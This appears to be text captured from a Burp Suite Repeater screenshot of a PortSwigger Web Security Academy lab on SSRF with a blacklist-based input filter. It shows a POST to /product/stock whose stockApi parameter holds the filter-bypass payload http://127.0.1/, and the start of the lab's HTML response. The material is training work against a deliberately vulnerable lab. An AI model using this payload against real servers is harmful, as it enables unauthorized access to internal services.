 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾ Target: https://0aac001503ab3d1bc0ed10ad00e100db.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0aac001503ab3d1bc0ed10ad00e100db.web-security-academy.net
3 Cookie: session=T7Z9FQcjAoqsUCz7GeECcK5r5iuwokmT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aac001503ab3d1bc0ed10ad00e100db.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 24
11 Origin: https://0aac001503ab3d1bc0ed10ad00e100db.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.0.1/
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=aN0qwMd5wDDHR3VEMkW6wS44Q7dLBUtD; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 10602
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
&#83;&#83;&#82;&#70;&#32;&#119;&#105;&#116;&#104;&#32;&#98;&#108;&#97;&#99;&#107;&#108
;&#105;&#115;&#116;&#45;&#98;&#97;&#115;&#101;&#100;&#32;&#105;&#110;&#112;&#117;&#116
;&#32;&#102;&#105;&#108;&#116;&#101;&#114;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with blacklist-based input filter
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-blacklist-filter'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 15
Response Headers 4
Ready 10,790 bytes | 230 millis